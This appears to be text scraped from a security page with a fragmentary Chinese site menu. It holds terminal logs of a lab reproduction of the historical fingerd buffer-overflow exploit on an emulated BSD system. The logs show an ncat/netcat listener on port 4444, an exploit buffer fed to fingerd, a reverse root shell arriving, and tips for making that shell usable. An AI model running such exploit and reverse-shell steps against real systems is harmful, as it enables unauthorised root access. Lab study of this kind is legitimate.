 安全漏洞
SSL Cor
The Gho
gobjdu
rapid7.com/blog/post/2019/01/0...
K
课程
其它
工具
文档
论坛 & 社区
AI
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Set up ncat(1) to catch the shell.
wvu@kharak:~$ ncat -lkv 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
And directly execute fingerd with the exploit buffer
this time.
simh# ./fingerd < sploit.bin
Login name: ] In real life: ???
Check your ncat tab or window.
Ncat: Connection from 192.168.1.3.
Ncat: Connection from 192.168.1.3:49285.
/usr/ucb/whoami
root
We've got a shell! It might be helpful to do something like
PATH=/bin:/usr/bin:/usr/ucb:/etc; export PATH
to make your new shell more usable. You can also use
script /dev/null to spawn a PTY.
Let's take a chance and attempt a remote exploit, making
an assumption that the stack layout is close enough.
root@Engineer: /home/xiaosu
^Csimh# ^\^C
simh# telnet 172.17.0.1 4444 | uudecode
Connection closed by foreign host.
No begin line
simh# ls
1 fingerd* fingerd.c sploit.bin
simh# ls sploit.bin
sploit.bin
simh# ls -l sploit.bin
-rw-r--r-- 1 root 532 Jul 27 06:43 sploit.bin
simh# telnet 172.17.0.1 4444 | uudecode
Connection closed by foreign host.
simh# ls -l sploit.bin
-rw-r--r-- 1 root 532 Jul 27 06:51 sploit.bin
simh# ./fingerd < sploit.bin
Login name: ] In real life: ???
xiaosu@Engineer: ~/tmp
┌──(xiaosu㉿Engineer)-[~/tmp]
└─$ ncat -lkv 4444
-bash: ncat: command not found
┌──(xiaosu㉿Engineer)-[~/tmp]
└─$ netcat -lkv 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 51254
/usr/ucb/whoami
root